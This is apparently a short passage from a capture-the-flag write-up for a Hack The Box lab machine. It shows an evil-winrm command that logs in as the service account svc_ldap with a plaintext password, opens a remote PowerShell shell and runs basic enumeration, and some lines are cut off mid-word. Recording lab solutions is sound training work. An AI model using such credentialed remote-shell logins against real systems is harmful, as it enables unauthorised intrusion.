 └─$ evil-winrm -i 10.10.11.222 -p lDaP_1n_th3_cle4r! -u svc_ldap
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitat
ted on this machine
Data: For more information, check Evil-WinRM GitHub: https://git
n
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_ldap\Documents> dir
*Evil-WinRM* PS C:\Users\svc_ldap\Documents> pwd
Path
----
C:\Users\svc_ldap\Documents
*Evil-WinRM* PS C:\Users\svc_ldap\Documents> whoami
htb\svc_ldap